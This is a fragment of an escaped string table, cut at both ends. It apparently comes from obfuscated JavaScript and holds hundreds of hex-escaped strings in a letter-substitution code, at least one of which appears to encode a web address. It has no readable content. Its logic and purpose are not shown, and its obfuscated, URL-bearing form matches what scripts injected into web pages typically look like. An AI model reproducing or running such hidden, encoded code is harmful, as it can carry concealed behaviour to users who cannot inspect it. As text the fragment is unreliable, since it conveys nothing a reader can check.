c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\